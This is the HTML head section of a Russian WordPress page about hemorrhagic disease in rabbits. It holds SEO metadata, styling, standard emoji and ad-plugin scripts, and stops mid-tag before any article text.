

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://1pokrolikam.ru/bolezni/gemorragicheskaya-bolezn-krolikov
body_size: 31625
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - http://yoast.com/wordpress/plugins/seo/ -->
	<title>Геморрагическая болезнь кроликов</title>
	<link rel="canonical" href="/bolezni/gemorragicheskaya-bolezn-krolikov"/>
	<meta property="og:locale" content="ru_RU"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Геморрагическая болезнь кроликов"/>
	<meta property="og:description" content="Геморрагическая болезнь кроликов в настоящее время является достаточно распространенной. Кролики относятся к разряду млекопитающих, которые легко привыкают к рукам. Сейчас популярно разводить кроликов как для хозяйства, так и..."/>
	<meta property="og:url" content="/bolezni/gemorragicheskaya-bolezn-krolikov"/>
	<meta property="og:site_name" content="Сайт о кроликах"/>
	<meta property="article:published_time" content="2015-12-03T07:41:06+00:00"/>
	<meta property="article:modified_time" content="2016-07-11T09:48:21+00:00"/>
	<meta property="og:image" content="//wp-content/uploads/2015/11/sennik1.jpg"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"http://schema.org","@graph":[{"@type":"WebPage","@id":"/bolezni/gemorragicheskaya-bolezn-krolikov","url":"/bolezni/gemorragicheskaya-bolezn-krolikov","name":"Геморрагическая болезнь кроликов","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"/bolezni/gemorragicheskaya-bolezn-krolikov#primaryimage"},"image":{"@id":"/bolezni/gemorragicheskaya-bolezn-krolikov#primaryimage"},"thumbnailUrl":"//wp-content/uploads/2015/11/sennik1.jpg","datePublished":"2015-12-03T07:41:06+00:00","dateModified":"2016-07-11T09:48:21+00:00","author":{"@id":""},"breadcrumb":{"@id":"/bolezni/gemorragicheskaya-bolezn-krolikov#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["/bolezni/gemorragicheskaya-bolezn-krolikov"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"/bolezni/gemorragicheskaya-bolezn-krolikov#primaryimage","url":"//wp-content/uploads/2015/11/sennik1.jpg","contentUrl":"//wp-content/uploads/2015/11/sennik1.jpg"},{"@type":"BreadcrumbList","@id":"/bolezni/gemorragicheskaya-bolezn-krolikov#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"/"},{"@type":"ListItem","position":2,"name":"Болезни","item":"/bolezni"},{"@type":"ListItem","position":3,"name":"Геморрагическая болезнь кроликов"}]},{"@type":"WebSite","@id":"/#website","url":"/","name":"Сайт о кроликах","description":"Кролики и другие домашние животные. Породы, уход и разведение. ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="https://fonts.googleapis.com/" />
<link rel="alternate" type="application/rss+xml" title="Сайт о кроликах » Лента" href="/feed"/>
<link rel="alternate" type="application/rss+xml" title="Сайт о кроликах » Лента комментариев" href="/comments/feed"/>
<link rel="alternate" type="application/rss+xml" title="Сайт о кроликах » Лента комментариев к «Геморрагическая болезнь кроликов»" href="/bolezni/gemorragicheskaya-bolezn-krolikov/feed"/>
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"http:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/1pokrolikam.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2" type="text/css" media="all"/>
<link rel="stylesheet" id="classic-theme-styles-css" href="/wp-includes/css/classic-themes.min.css?ver=6.2.2" type="text/css" media="all"/>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('/bolezni/gemorragicheskaya-bolezn-krolikov#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('/bolezni/gemorragicheskaya-bolezn-krolikov#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('/bolezni/gemorragicheskaya-bolezn-krolikov#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('/bolezni/gemorragicheskaya-bolezn-krolikov#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('/bolezni/gemorragicheskaya-bolezn-krolikov#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('/bolezni/gemorragicheskaya-bolezn-krolikov#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('/bolezni/gemorragicheskaya-bolezn-krolikov#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('/bolezni/gemorragicheskaya-bolezn-krolikov#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="toc-screen-css" href="/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309" type="text/css" media="all"/>
<style id="toc-screen-inline-css" type="text/css">
div#toc_container {background: #f9f9f9;border: 1px solid #81d742;}div#toc_container p.toc_title {color: #81d742;}
</style>
<link rel="stylesheet" id="google-fonts-css" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;subset=cyrillic&amp;ver=6.2.2" type="text/css" media="all" />
<link rel="stylesheet" id="root-style-css" href="/wp-content/themes/root-lite/css/style.min.css?ver=1.0.6" type="text/css" media="all"/>
<link rel="stylesheet" id="fancybox-css" href="/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.2" type="text/css" media="screen"/>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.4" id="jquery-core-js"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0" id="jquery-migrate-js"></script>
<link rel="http://api.w.org/" href="/wp-json/"/><link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/475"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"/>
<meta name="generator" content="WordPress 6.2.2"/>

<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2F1pokrolikam.ru%2Fbolezni%2Fgemorragicheskaya-bolezn-krolikov"/>
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2F1pokrolikam.ru%2Fbolezni%2Fgemorragicheskaya-bolezn-krolikov&amp;format=xml"/>
<style>body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: ; }.site-description { font-family: ; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: ; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-weight: ; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-weight: ; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { text-decoration: ; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { text-decoration: ; }body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #0c7c15;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #81d742;}.site-title, .site-title a { color: #81d742;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #81d742;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}</style>		<style type="text/css">
					.site-title a {
				color: #81d742;
			}
				</style>
				<style type="text/css" id="wp-custom-css">
			@media (min-width: 992px) {
.main-navigation .menu {
    display: table;
    margin: 0 auto;
}
}
.page-separator {
	background: #81d742;
}
.entry-content ul li:before {
	background: #81d742;
}
.entry-content blockquote {
	border-left: 2px solid #81d742;
}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"http:\/\/1pokrolikam.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
